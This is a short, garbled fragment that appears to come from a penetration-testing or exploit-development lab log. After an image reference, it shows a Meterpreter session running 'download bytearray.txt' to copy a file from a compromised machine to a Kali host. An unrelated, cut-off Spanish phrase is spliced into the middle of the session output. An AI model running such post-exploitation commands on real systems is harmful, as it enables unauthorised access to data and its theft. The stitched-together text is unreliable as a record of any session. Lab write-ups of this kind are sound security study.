 meterpreter > download bytearray.txt
[*] Downloading: bytearray.txt -> /home/kali/bytearray.txt
[*] Downloaded 1.60 KiB of 1.60 KiB (100.0%): bytearray.txt -> /home/kali/bytearray.txt
[*] Completed  : bytearray.txt -> /home/kali/bytearray.txt
Tus borradores reci
meterpreter >